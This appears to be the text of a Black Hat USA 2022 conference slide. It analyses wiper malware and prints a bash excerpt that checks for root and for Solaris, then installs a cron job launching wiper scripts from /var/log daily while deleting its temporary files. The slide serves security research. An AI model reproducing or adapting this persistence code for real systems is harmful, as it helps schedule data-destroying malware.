 black hat®
USA 2022
109 if [[ $is_owner -eq 0 ]]; then
110 echo "Start most security mode!"
111 crontab -l > /var/log/tasks
112
113 check_solaris=$(find /etc -name os-release > /var/log/res)
114 check_solaris=$(cat /var/log/res)
115
116 if [ -s /var/log/res ]; then
117 check_solaris=$(cat /etc/os-release | grep ID=solaris; echo $? > /var/log/res)
118 check_solaris=$(cat /var/log/res)
119
120 if [[ $check_solaris -eq 0 ]]; then
121 echo "58 17 * * * /bin/bash /var/log/wsol.sh & disown" >> /var/log/tasks
122 else
123 echo "58 17 * * * /bin/bash /var/log/wobf.sh & disown" >> /var/log/tasks
124 fi
125 else
126 echo "58 17 * * * /bin/bash /var/log/wobf.sh & disown" >> /var/log/tasks
127 fi
128
129 crontab /var/log/tasks
130 rm -f /var/log/tasks
131 rm -f /var/log/res
132 fi
133
Setting up the cron job to launch the wipers
black hat
USA 2022
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS